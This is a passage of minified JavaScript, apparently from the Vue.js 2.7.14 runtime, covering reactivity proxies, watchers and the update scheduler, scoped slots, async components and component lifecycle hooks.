o=Object.create(Object.getPrototypeOf(t));K(t,n,o),K(o,"__v_isReadonly",!0),K(o,"__v_raw",t),Kt(t)&&K(o,"__v_isRef",!0),(e||Vt(t))&&K(o,"__v_isShallow",!0);for(var i=Object.keys(t),a=0;a<i.length;a++)ae(o,t,i[a],e);return o}function ae(t,e,n,r){Object.defineProperty(t,n,{enumerable:!0,configurable:!0,get:function(){var t=e[n];return r||!d(t)?t:oe(t)},set:function(){}})}function se(t){return ie(t,!0)}function ue(t,e){var n,r,o=l(t);o?(n=t,r=D):(n=t.get,r=t.set);var i=st()?null:new gr(pt,n,D,{lazy:!0});var a={effect:i,get value(){return i?(i.dirty&&i.evaluate(),Ot.target&&i.depend(),i.value):n()},set value(t){r(t)}};return K(a,"__v_isRef",!0),K(a,"__v_isReadonly",o),a}var ce=j((function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}}));function le(t,e){function n(){var t=n.fns;if(!i(t))return qn(t,null,arguments,e,"v-on handler");for(var r=t.slice(),o=0;o<r.length;o++)qn(r[o],null,arguments,e,"v-on handler")}return n.fns=t,n}function fe(t,e,n,r,o,i){var s,c,l,f;for(s in t)c=t[s],l=e[s],f=ce(s),a(c)||(a(l)?(a(c.fns)&&(c=t[s]=le(c,i)),u(f.once)&&(c=t[s]=o(f.name,c,f.capture)),n(f.name,c,f.capture,f.passive,f.params)):c!==l&&(l.fns=c,t[s]=l));for(s in e)a(t[s])&&r((f=ce(s)).name,e[s],f.capture)}function pe(t,e,n){var r;t instanceof vt&&(t=t.data.hook||(t.data.hook={}));var o=t[e];function i(){n.apply(this,arguments),w(r.fns,i)}a(o)?r=le([i]):s(o.fns)&&u(o.merged)?(r=o).fns.push(i):r=le([o,i]),r.merged=!0,t[e]=r}function de(t,e,n,r,o){if(s(e)){if(S(e,n))return t[n]=e[n],o||delete e[n],!0;if(S(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function he(t){return c(t)?[mt(t)]:i(t)?function t(e,n){var r,o,l,f,p=[];for(r=0;r<e.length;r++)a(o=e[r])||"boolean"==typeof o||(l=p.length-1,f=p[l],i(o)?o.length>0&&(ve((o=t(o,"".concat(n||"","_").concat(r)))[0])&&ve(f)&&(p[l]=mt(f.text+o[0].text),o.shift()),p.push.apply(p,o)):c(o)?ve(f)?p[l]=mt(f.text+o):""!==o&&p.push(mt(o)):ve(o)&&ve(f)?p[l]=mt(f.text+o.text):(u(e._isVList)&&s(o.tag)&&a(o.key)&&s(n)&&(o.key="__vlist".concat(n,"_").concat(r,"__")),p.push(o)));return p}(t):void 0}function ve(t){return s(t)&&s(t.text)&&!1===t.isComment}function ye(t,e,n,r,o,p){return(i(n)||c(n))&&(o=r,r=n,n=void 0),u(p)&&(o=2),function(t,e,n,r,o){if(s(n)&&s(n.__ob__))return yt();s(n)&&s(n.is)&&(e=n.is);if(!e)return yt();0;i(r)&&l(r[0])&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);2===o?r=he(r):1===o&&(r=function(t){for(var e=0;e<t.length;e++)if(i(t[e]))return Array.prototype.concat.apply([],t);return t}(r));var c,p;if("string"==typeof e){var d=void 0;p=t.$vnode&&t.$vnode.ns||H.getTagNamespace(e),c=H.isReservedTag(e)?new vt(H.parsePlatformTagName(e),n,r,void 0,void 0,t):n&&n.pre||!s(d=Kr(t.$options,"components",e))?new vt(e,n,r,void 0,void 0,t):Ir(d,n,t,r,e)}else c=Ir(e,n,t,r);return i(c)?c:s(c)?(s(p)&&function t(e,n,r){e.ns=n,"foreignObject"===e.tag&&(n=void 0,r=!0);if(s(e.children))for(var o=0,i=e.children.length;o<i;o++){var c=e.children[o];s(c.tag)&&(a(c.ns)||u(r)&&"svg"!==c.tag)&&t(c,n,r)}}(c,p),s(n)&&function(t){f(t.style)&&mr(t.style);f(t.class)&&mr(t.class)}(n),c):yt()}(t,e,n,r,o)}function me(t,e){var n,r,o,a,u=null;if(i(t)||"string"==typeof t)for(u=new Array(t.length),n=0,r=t.length;n<r;n++)u[n]=e(t[n],n);else if("number"==typeof t)for(u=new Array(t),n=0;n<t;n++)u[n]=e(n+1,n);else if(f(t))if(ft&&t[Symbol.iterator]){u=[];for(var c=t[Symbol.iterator](),l=c.next();!l.done;)u.push(e(l.value,u.length)),l=c.next()}else for(o=Object.keys(t),u=new Array(o.length),n=0,r=o.length;n<r;n++)a=o[n],u[n]=e(t[a],a,n);return s(u)||(u=[]),u._isVList=!0,u}function be(t,e,n,r){var o,i=this.$scopedSlots[t];i?(n=n||{},r&&(n=A(A({},r),n)),o=i(n)||(l(e)?e():e)):o=this.$slots[t]||(l(e)?e():e);var a=n&&n.slot;return a?this.$createElement("template",{slot:a},o):o}function ge(t){return Kr(this.$options,"filters",t,!0)||I}function _e(t,e){return i(t)?-1===t.indexOf(e):t!==e}function Oe(t,e,n,r,o){var i=H.keyCodes[e]||n;return o&&r&&!H.keyCodes[e]?_e(o,r):i?_e(i,t):r?E(r)!==e:void 0===t}function we(t,e,n,r,o){if(n)if(f(n)){i(n)&&(n=M(n));var a=void 0,s=function(i){if("class"===i||"style"===i||O(i))a=t;else{var s=t.attrs&&t.attrs.type;a=r||H.mustUseProp(e,s,i)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var u=$(i),c=E(i);u in a||c in a||(a[i]=n[i],o&&((t.on||(t.on={}))["update:".concat(i)]=function(t){n[i]=t}))};for(var u in n)s(u)}else;return t}function ke(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||je(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,this._c,this),"__static__".concat(t),!1),r}function Se(t,e,n){return je(t,"__once__".concat(e).concat(n?"_".concat(n):""),!0),t}function je(t,e,n){if(i(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&xe(t[r],"".concat(e,"_").concat(r),n);else xe(t,e,n)}function xe(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function $e(t,e){if(e)if(d(e)){var n=t.on=t.on?A({},t.on):{};for(var r in e){var o=n[r],i=e[r];n[r]=o?[].concat(o,i):i}}else;return t}function Ce(t,e,n,r){e=e||{$stable:!n};for(var o=0;o<t.length;o++){var a=t[o];i(a)?Ce(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function Re(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function Ee(t,e){return"string"==typeof t?e+t:t}function Pe(t){t._o=Se,t._n=b,t._s=m,t._l=me,t._t=be,t._q=q,t._i=F,t._m=ke,t._f=ge,t._k=Oe,t._b=we,t._v=mt,t._e=yt,t._u=Ce,t._g=$e,t._d=Re,t._p=Ee}function Qe(t,e){if(!t||!t.length)return{};for(var n={},r=0,o=t.length;r<o;r++){var i=t[r],a=i.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,i.context!==e&&i.fnContext!==e||!a||null==a.slot)(n.default||(n.default=[])).push(i);else{var s=a.slot,u=n[s]||(n[s]=[]);"template"===i.tag?u.push.apply(u,i.children||[]):u.push(i)}}for(var c in n)n[c].every(Ae)&&delete n[c];return n}function Ae(t){return t.isComment&&!t.asyncFactory||" "===t.text}function Me(t){return t.isComment&&t.asyncFactory}function De(t,e,n,r){var i,a=Object.keys(n).length>0,s=e?!!e.$stable:!a,u=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&r&&r!==o&&u===r.$key&&!a&&!r.$hasNormal)return r;for(var c in i={},e)e[c]&&"$"!==c[0]&&(i[c]=Te(t,n,c,e[c]))}else i={};for(var l in n)l in i||(i[l]=Ie(n,l));return e&&Object.isExtensible(e)&&(e._normalized=i),K(i,"$stable",s),K(i,"$key",u),K(i,"$hasNormal",a),i}function Te(t,e,n,r){var o=function(){var e=pt;ht(t);var n=arguments.length?r.apply(null,arguments):r({}),o=(n=n&&"object"==typeof n&&!i(n)?[n]:he(n))&&n[0];return ht(e),n&&(!o||1===n.length&&o.isComment&&!Me(o))?void 0:n};return r.proxy&&Object.defineProperty(e,n,{get:o,enumerable:!0,configurable:!0}),o}function Ie(t,e){return function(){return t[e]}}function qe(t){return{get attrs(){if(!t._attrsProxy){var e=t._attrsProxy={};K(e,"_v_attr_proxy",!0),Fe(e,t.$attrs,o,t,"$attrs")}return t._attrsProxy},get listeners(){t._listenersProxy||Fe(t._listenersProxy={},t.$listeners,o,t,"$listeners");return t._listenersProxy},get slots(){return function(t){t._slotsProxy||Ne(t._slotsProxy={},t.$scopedSlots);return t._slotsProxy}(t)},emit:P(t.$emit,t),expose:function(e){e&&Object.keys(e).forEach((function(n){return te(t,e,n)}))}}}function Fe(t,e,n,r,o){var i=!1;for(var a in e)a in t?e[a]!==n[a]&&(i=!0):(i=!0,Le(t,a,r,o));for(var a in t)a in e||(i=!0,delete t[a]);return i}function Le(t,e,n,r){Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){return n[r][e]}})}function Ne(t,e){for(var n in e)t[n]=e[n];for(var n in t)n in e||delete t[n]}function Ve(){return Ue().slots}function Be(){return Ue().attrs}function He(){return Ue().listeners}function Ue(){var t=pt;return t._setupContext||(t._setupContext=qe(t))}function ze(t,e){var n=i(t)?t.reduce((function(t,e){return t[e]={},t}),{}):t;for(var r in e){var o=n[r];o?i(o)||l(o)?n[r]={type:o,default:e[r]}:o.default=e[r]:null===o&&(n[r]={default:e[r]})}return n}var Ke,We=null;function Je(t,e){return(t.__esModule||ft&&"Module"===t[Symbol.toStringTag])&&(t=t.default),f(t)?e.extend(t):t}function Ge(t){if(i(t))for(var e=0;e<t.length;e++){var n=t[e];if(s(n)&&(s(n.componentOptions)||Me(n)))return n}}function Ye(t,e){Ke.$on(t,e)}function Ze(t,e){Ke.$off(t,e)}function Xe(t,e){var n=Ke;return function r(){var o=e.apply(null,arguments);null!==o&&n.$off(t,r)}}function tn(t,e,n){Ke=t,fe(e,n||{},Ye,Ze,Xe,t),Ke=void 0}var en=null;function nn(t){var e=en;return en=t,function(){en=e}}function rn(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function on(t,e){if(e){if(t._directInactive=!1,rn(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)on(t.$children[n]);an(t,"activated")}}function an(t,e,n,r){void 0===r&&(r=!0),kt();var o=pt;r&&ht(t);var i=t.$options[e],a="".concat(e," hook");if(i)for(var s=0,u=i.length;s<u;s++)qn(i[s],t,n||null,t,a);t._hasHookEvent&&t.$emit("hook:"+e),r&&ht(o),St()}var sn=[],un=[],cn={},ln=!1,fn=!1,pn=0;var dn=0,hn=Date.now;if(G&&!Z){var vn=window.performance;vn&&"function"==typeof vn.now&&hn()>document.createEvent("Event").timeStamp&&(hn=function(){return vn.now()})}var yn=function(t,e){if(t.post){if(!e.post)return 1}else if(e.post)return-1;return t.id-e.id};function mn(){var t,e;for(dn=hn(),fn=!0,sn.sort(yn),pn=0;pn<sn.length;pn++)(t=sn[pn]).before&&t.before(),e=t.id,cn[e]=null,t.run();var n=un.slice(),r=sn.slice();pn=sn.length=un.length=0,cn={},ln=fn=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,on(t[e],!0)}(n),function(t){var e=t.length;for(;e--;){var n=t[e],r=n.vm;r&&r._watcher===n&&r._isMounted&&!r._isDestroyed&&an(r,"updated")}}(r),function(){for(var t=0;t<_t.length;t++){var e=_t[t];e.subs=e.subs.filter((function(t){return t})),e._pending=!1}_t.length=0}(),ut&&H.devtools&&ut.emit("flush")}function bn(t){var e=t.id;if(null==cn[e]&&(t!==Ot.target||!t.noRecurse)){if(cn[e]=!0,fn){for(var n=sn.length-1;n>pn&&sn[n].id>t.id;)n--;sn.splice(n+1,0,t)}else sn.push(t);ln||(ln=!0,Gn(mn))}}var gn="".concat("watcher"," callback"),_n="".concat("watcher"," getter"),On="".concat("watcher"," cleanup");function wn(t,e){return Cn(t,null,e)}function kn(t,e){return Cn(t,null,{flush:"post"})}function Sn(t,e){return Cn(t,null,{flush:"sync"})}var jn,xn={};function $n(t,e,n){return Cn(t,e,n)}function Cn(t,e,n){var r=void 0===n?o:n,a=r.immediate,s=r.deep,u=r.flush,c=void 0===u?"pre":u;r.onTrack,r.onTrigger;var f,p,d=pt,h=function(t,e,n){return void 0===n&&(n=null),qn(t,null,n,d,e)},v=!1,y=!1;if(Kt(t)?(f=function(){return t.value},v=Vt(t)):Nt(t)?(f=function(){return t.__ob__.dep.depend(),t},s=!0):i(t)?(y=!0,v=t.some((function(t){return Nt(t)||Vt(t)})),f=function(){return t.map((function(t){return Kt(t)?t.value:Nt(t)?mr(t):l(t)?h(t,_n):void 0}))}):f=l(t)?e?function(){return h(t,_n)}:function(){if(!d||!d._isDestroyed)return p&&p(),h(t,"watcher",[b])}:D,e&&s){var m=f;f=function(){return mr(m())}}var b=function(t){p=g.onStop=function(){h(t,On)}};if(st())return b=D,e?a&&h(e,gn,[f(),y?[]:void 0,b]):f(),D;var g=new gr(pt,f,D,{lazy:!0});g.noRecurse=!e;var _=y?[]:xn;return g.run=function(){if(g.active)if(e){var t=g.get();(s||v||(y?t.some((function(t,e){return N(t,_[e])})):N(t,_)))&&(p&&p(),h(e,gn,[t,_===xn?void 0:_,b]),_=t)}else g.get()},"sync"===c?g.update=g.run:"post"===c?(g.post=!0,g.update=function(){return bn(g)}):g.update=function(){if(d&&d===pt&&!d._isMounted){var t=d._preWatchers||(d._preWatchers=[]);t.indexOf(g)<0&&t.push(g)}else bn(g)},e?a?g.run():_=g.get():"post"===c&&d?d.$once("hook:mounted",(function(){return g.get()})):g.get(),function(){g.teardown()}}var Rn=function(){function t(t){void 0===t&&(t=!1),this.detached=t,this.active=!0,this.effects=[],this.cleanups=[],this.parent=jn,!t&&jn&&(this.index=(jn.scopes||(jn.scopes=[])).push(this)-1)}return t.prototype.run=function(t){if(this.active){var e=jn;try{return jn=this,t()}finally{jn=e}}else 0},t.prototype.on=function(){jn=this},t.prototype.off=function(){jn=this.parent},t.prototype.stop=function(t){if(this.active){var e=void 0,n=void 0;for(e=0,n=this.effects.length;e<n;e++)this.effects[e].teardown();for(e=0,n=this.cleanups.length;e<n;e++)this.cleanups[e]();if(this.scopes)for(e=0,n=this.scopes.length;e<n;e++)this.scopes[e].stop(!0);if(!this.detached&&this.parent&&!t){var r=this.parent.scopes.pop();r&&r!==this&&(this.parent.scopes[this.index]=r,r.index=this.index)}this.parent=void 0,this.active=!1}},t}();function En(t){return new Rn(t)}function Pn(){return jn}function Qn(t){jn&&jn.cleanups.push(t)}function An(t,e){pt&&(Mn(pt)[t]=e)}function Mn(t){var e=t._provided,n=t.$parent&&t.$parent._provided;return n===e?t._provided=Object.create(n):e}function Dn(t,e,n){void 0===n&&(n=!1);var r=pt;if(r){var o=r.$parent&&r.$parent._provided;if(o&&t in o)return o[t];if(arguments.length>1)return n&&l(e)?e.call(r):e}else 0}function Tn(t,e,n){return ye(pt,t,e,n,2,!0)}function In(t,e,n){kt();try{if(e)for(var r=e;r=r.$parent;){var o=r.$options.errorCaptured;if(o)for(var i=0;i<o.length;i++)try{if(!1===o[i].call(r,t,e,n))return}catch(t){Fn(t,r,"errorCaptured hook")}}Fn(t,e,n)}finally{St()}}function qn(t,e,n,r,o){var i;try{(i=n?t.apply(e,n):t.call(e))&&!i._isVue&&y(i)&&!i._handled&&(i.catch((function(t){return In(t,r,o+" (Promise/async)")})),i._handled=!0)}catch(t){In(t,r,o)}return i}function Fn(t,e,n){if(H.errorHandler)try{return H.errorHandler.call(null,t,e,n)}catch(e){e!==t&&Ln(e,null,"config.errorHandler")}Ln(t,e,n)}function Ln(t,e,n){if(!G||"undefined"==typeof console)throw t;console.error(t)}var Nn,Vn=!1,Bn=[],Hn=!1;function Un(){Hn=!1;var t=Bn.slice(0);Bn.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&ct(Promise)){var zn=Promise.resolve();Nn=function(){zn.then(Un),et&&setTimeout(D)},Vn=!0}else if(Z||"undefined"==typeof MutationObserver||!ct(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Nn=void 0!==r&&ct(r)?function(){r(Un)}:function(){setTimeout(Un,0)};else{var Kn=1,Wn=new MutationObserver(Un),Jn=document.createTextNode(String(Kn));Wn.observe(Jn,{characterData:!0}),Nn=function(){Kn=(Kn+1)%2,Jn.data=String(Kn)},Vn=!0}function Gn(t,e){var n;if(Bn.push((function(){if(t)try{t.call(e)}catch(t){In(t,e,"nextTick")}else n&&n(e)})),Hn||(Hn=!0,Nn()),!t&&"undefined"!=typeof Promise)return new Promise((function(t){n=t}))}function Yn(t){if(void 0===t&&(t="$style"),!pt)return o;var e=pt[t];return e||o}function Zn(t){if(G){var e=pt;e&&kn((function(){var n=e.$el,r=t(e,e._setupProxy);if(n&&1===n.nodeType){var o=n.style;for(var i in r)o.setProperty("--".concat(i),r[i])}}))}}function Xn(t){l(t)&&(t={loader:t});var e=t.loader,n=t.loadingComponent,r=t.errorComponent,o=t.delay,i=void 0===o?200:o,a=t.timeout,s=(t.suspensible,t.onError);var u=null,c=0,f=function(){var t;return u||(t=u=e().catch((function(t){if(t=t instanceof Error?t:new Error(String(t)),s)return new Promise((function(e,n){s(t,(function(){return e((c++,u=null,f()))}),(function(){return n(t)}),c+1)}));throw t})).then((function(e){return t!==u&&u?u:(e&&(e.__esModule||"Module"===e[Symbol.toStringTag])&&(e=e.default),e)})))};return function(){return{component:f(),delay:i,timeout:a,error:r,loading:n}}}function tr(t){return function(e,n){if(void 0===n&&(n=pt),n)return function(t,e,n){var r=t.$options;r[e]=Br(r[e],n)}(n,t,e)}}var er=tr("beforeMount"),nr=tr("mounted"),rr=tr("beforeUpdate"),or=tr("updated"),ir=tr("beforeDestroy"),ar=tr("destroyed"),sr=tr("activated"),ur=tr("deactivated"),cr=tr("serverPrefetch"),lr=tr("renderTracked"),fr=tr("renderTriggered"),pr=tr("errorCaptured");function dr(t,e){void 0===e&&(e=pt),pr(t,e)}var hr="2.7.14";function vr(t){return t}var yr=new lt;function mr(t){return function t(e,n){var r,o,a=i(e);if(!a&&!f(e)||e.__v_skip||Object.isFrozen(e)||e instanceof vt)return;if(e.__ob__){var s=e.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(a)for(r=e.length;r--;)t(e[r],n);else if(Kt(e))t(e.value,n);else for(o=Object.keys(e),r=o.length;r--;)t(e[o[r]],n)}(t,yr),yr.clear(),t}var br=0,gr=function(){function t(t,e,n,r,o){var i,a;i=this,void 0===(a=jn&&!jn._vm?jn:t?t._scope:void 0)&&(a=jn),a&&a.active&&a.effects.push(i),(this.vm=t)&&o&&(t._watcher=this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++br,this.active=!0,this.post=!1,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new lt,this.newDepIds=new lt,this.expression="",l(e)?this.getter=e:(this.getter=function(t){if(!W.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=D)),this.value=this.lazy?void 0:this.get()}return t.prototype.get=function(){var t;kt(this);var e=this.vm;try{t=this.getter.call(e,e)}catch(t){if(!this.user)throw t;In(t,e,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&mr(t),St(),this.cleanupDeps()}return t},t.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},t.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},t.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():bn(this)},t.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||f(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'.concat(this.expression,'"');qn(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},t.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},t.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},t.prototype.teardown=function(){if(this.vm&&!this.vm._isBeingDestroyed&&w(this.vm._scope.effects,this),this.active){for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1,this.onStop&&this.onStop()}},t}(),_r={enumerable:!0,configurable:!0,get:D,set:D};function Or(t,e,n){_r.get=function(){return this[e][n]},_r.set=function(t){this[e][n]=t},Object.defineProperty(t,n,_r)}function wr(t){var e=t.$options;if(e.props&&function(t,e){var n=t.$options.propsData||{},r=t._props=Ft({}),o=t.$options._propKeys=[];t.$parent&&Et(!1);var i=function(i){o.push(i);var a=Wr(i,e,n,t);Mt(r,i,a),i in t||Or(t,"_props",i)};for(var a in e)i(a);Et(!0)}(t,e.props),function(t){var e=t.$options,n=e.setup;if(n){var r=t._setupContext=qe(t);ht(t),kt();var o=qn(n,null,[t._props||Ft({}),r],t,"setup");if(St(),ht(),l(o))e.render=o;else if(f(o))if(t._setupState=o,o.__sfc){var i=t._setupProxy={};for(var a in o)"__sfc"!==a&&te(i,o,a)}else for(var a in o)z(a)||te(t,o,a);else 0}}(t),e.methods&&function(t,e){t.$options.props;for(var n in e)t[n]="function"!=typeof e[n]?D:P(e[n],t)}(t,e.methods),e.data)!function(t){var e=t.$options.data;d(e=t._data=l(e)?function(t,e){kt();try{return t.call(e,e)}catch(t){return In(t,e,"data()"),{}}finally{St()}}(e,t):e||{})||(e={});var n=Object.keys(e),r=t.$options.props,o=(t.$options.methods,n.length);for(;o--;){var i=n[o];0,r&&S(r,i)||z(i)||Or(t,"_data",i)}var a=At(e);a&&a.vmCount++}(t);else{var n=At(t._data={});n&&n.vmCount++}e.computed&&function(t,e){var n=t._computedWatchers=Object.create(null),r=st();for(var o in e){var i=e[o],a=l(i)?i:i.get;0,r||(n[o]=new gr(t,a||D,D,kr)),o in t||Sr(t,o,i)}}(t,e.computed),e.watch&&e.watch!==ot&&function(t,e){for(var n in e){var r=e[n];if(i(r))for(var o=0;o<r.length;o++)$r(t,n,r[o]);else $r(t,n,r)}}(t,e.watch)}var kr={lazy:!0};function Sr(t,e,n){var r=!st();l(n)?(_r.get=r?jr(e):xr(n),_r.set=D):(_r.get=n.get?r&&!1!==n.cache?jr(e):xr(n.get):D,_r.set=n.set||D),Object.defineProperty(t,e,_r)}function jr(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),Ot.target&&e.depend(),e.value}}function xr(t){return function(){return t.call(this,this)}}function $r(t,e,n,r){return d(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}function Cr(t,e){if(t){for(var n=Object.create(null),r=ft?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++){var i=r[o];if("__ob__"!==i){var a=t[i].from;if(a in e._provided)n[i]=e._provided[a];else if("default"in t[i]){var s=t[i].default;n[i]=l(s)?s.call(e):s}else 0}}return n}}var Rr=0;function Er(t){var e=t.options;if(t.super){var n=Er(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var o in n)n[o]!==r[o]&&(e||(e={}),e[o]=n[o]);return e}(t);r&&A(t.extendOptions,r),(e=t.options=zr(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function Pr(t,e,n,r,a){var s,c=this,l=a.options;S(r,"_uid")?(s=Object.create(r))._original=r:(s=r,r=r._original);var f=u(l._compiled),p=!f;this.data=t,this.props=e,this.children=n,this.parent=r,this.listeners=t.on||o,this.injections=Cr(l.inject,r),this.slots=function(){return c.$slots||De(r,t.scopedSlots,c.$slots=Qe(n,r)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return De(r,t.scopedSlots,this.slots())}}),f&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=De(r,t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,o){var a=ye(s,t,e,n,o,p);return a&&!i(a)&&(a.fnScopeId=l._scopeId,a.fnContext=r),a}:this._c=function(t,e,n,r){return ye(s,t,e,n,r,p)}}function Qr(t,e,n,r,o){var i=bt(t);return i.fnContext=n,i.fnOptions=r,e.slot&&((i.data||(i.data={})).slot=e.slot),i}function Ar(t,e){for(var n in e)t[$(n)]=e[n]}function Mr(t){return t.name||t.__name||t._componentTag}Pe(Pr.prototype);var Dr={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n=t;Dr.prepatch(n,n)}else{(t.componentInstance=function(t,e){var n={_isComponent:!0,_parentVnode:t,parent:e},r=t.data.inlineTemplate;s(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new t.componentOptions.Ctor(n)}(t,en)).$mount(e?t.elm:void 0,e)}},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,r,i){var a=r.data.scopedSlots,s=t.$scopedSlots,u=!!(a&&!a.$stable||s!==o&&!s.$stable||a&&t.$scopedSlots.$key!==a.$key||!a&&t.$scopedSlots.$key),c=!!(i||t.$options._renderChildren||u),l=t.$vnode;t.$options._parentVnode=r,t.$vnode=r,t._vnode&&(t._vnode.parent=r),t.$options._renderChildren=i;var f=r.data.attrs||o;t._attrsProxy&&Fe(t._attrsProxy,f,l.data&&l.data.attrs||o,t,"$attrs")&&(c=!0),t.$attrs=f,n=n||o;var p=t.$options._parentListeners;if(t._listenersProxy&&Fe(t._listenersProxy,n,p||o,t,"$listeners"),t.$listeners=t.$options._parentListeners=n,tn(t,n,p),e&&t.$options.props){Et(!1);for(var d=t._props,h=t.$options._propKeys||[],v=0;v<h.length;v++){var y=h[v],m=t.$options.props;d[y]=Wr(y,m,e,t)}Et(!0),t.$options.propsData=e}c&&(t.$slots=Qe(i,r.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,an(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,un.push(e)):on(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?function t(e,n){if(!(n&&(e._directInactive=!0,rn(e))||e._inactive)){e._inactive=!0;for(var r=0;r<e.$children.length;r++)t(e.$children[r]);an(e,"deactivated")}}(e,!0):e.$destroy())}},Tr=Object.keys(Dr);function Ir(t,e,n,r,c){if(!a(t)){var l=n.$options._base;if(f(t)&&(t=l.extend(t)),"function"==typeof t){var p;if(a(t.cid)&&void 0===(t=function(t,e){if(u(t.error)&&s(t.errorComp))return t.errorComp;if(s(t.resolved))return t.resolved;var n=We;if(n&&s(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),u(t.loading)&&s(t.loadingComp))return t.loadingComp;if(n&&!s(t.owners)){var r=t.owners=[n],o=!0,i=null,c=null;n.$on("hook:destroyed",(function(){return w(r,n)}));var l=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==i&&(clearTimeout(i),i=null),null!==c&&(clearTimeout(c),c=null))},p=L((function(n){t.resolved=Je(n,e),o?r.length=0:l(!0)})),d=L((function(e){s(t.errorComp)&&(t.error=!0,l(!0))})),h=t(p,d);return f(h)&&(y(h)?a(t.resolved)&&h.then(p,d):y(h.component)&&(h.component.then(p,d),s(h.error)&&(t.errorComp=Je(h.error,e)),s(h.loading)&&(t.loadingComp=Je(h.loading,e),0===h.delay?t.loading=!0:i=setTimeout((function(){i=null,a(t.resolved)&&a(t.error)&&(t.loading=!0,l(!1))}),h.delay||200)),s(h.timeout)&&(c=setTimeout((function(){c=null,a(t.resolved)&&d(null)}),h.timeout)))),o=!1,t.loading?t.loadingComp:t.resolved}}(p=t,l)))return function(t,e,n,r,o){var i=yt();return i.asyncFactory=t,i.asyncMeta={data:e,context:n,children:r,tag:o},i}(p,e,n,r,c);e=e||{},Er(t),s(e.model)&&function(t,e){var n=t.model&&t.model.prop||"value",r=t.model&&t.model.event||"input";(e.attrs||(e.attrs={}))[n]=e.model.value;var o=e.on||(e.on={}),a=o[r],u=e.model.callback;s(a)?(i(a)?-1===a.indexOf(u):a!==u)&&(o[r]=[u].concat(a)):o[r]=u}(t.options,e);var d=function(t,e,n){var r=e.options.props;if(!a(r)){var o={},i=t.attrs,u=t.props;if(s(i)||s(u))for(var c in r){var l=E(c);de(o,u,c,l,!0)||de(o,i,c,l,!1)}return o}}(e,t);if(u(t.options.functional))return function(t,e,n,r,a){var u=t.options,c={},l=u.props;if(s(l))for(var f in l)c[f]=Wr(f,l,e||o);else s(n.attrs)&&Ar(c,n.attrs),s(n.props)&&Ar(c,n.props);var p=new Pr(n,c,a,r,t),d=u.render.call(null,p._c,p);if(d instanceof vt)return Qr(d,n,p.parent,u,p);if(i(d)){for(var h=he(d)||[],v=new Array(h.length),y=0;y<h.length;y++)v[y]=Qr(h[y],n,p.parent,u,p);return v}}(t,d,e,n,r);var h=e.on;if(e.on=e.nativeOn,u(t.options.abstract)){var v=e.slot;e={},v&&(e.slot=v)}!function(t){for(var 